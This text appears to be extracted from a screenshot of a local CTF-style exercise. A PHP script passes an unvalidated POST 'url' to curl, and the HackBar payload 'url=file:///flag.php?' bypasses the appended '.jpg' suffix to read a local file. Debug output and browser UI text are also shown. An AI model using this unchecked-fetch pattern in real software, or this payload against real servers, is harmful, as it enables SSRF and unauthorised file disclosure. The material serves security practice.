 <?php
var_dump(ini_get('allow_url_fopen'));
$url = $_POST['url'];
$url = $url . '.jpg';
var_dump($url);
// echo file_get_contents($url);
if(function_exists('curl_init') && function_exists('
curl_exec')){
$ch = curl_init($url);
$data = '';
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$data = curl_exec($ch);
curl_close($ch);
var_dump($data);
}
?>
火狐官方站点 新手上路 常用网址 JD 京东商城 http://www.firefox.c...
/Users/xq17/Desktop/寒假web/index.php:2:string '1' (length=1)
/Users/xq17/Desktop/寒假web/index.php:5:string 'file:///flag.php?.jpg' (length=21)
/Users/xq17/Desktop/寒假web/index.php:15:string 'sssssss
' (length=9)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
http://127.0.0.1:8888/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=file:///flag.php?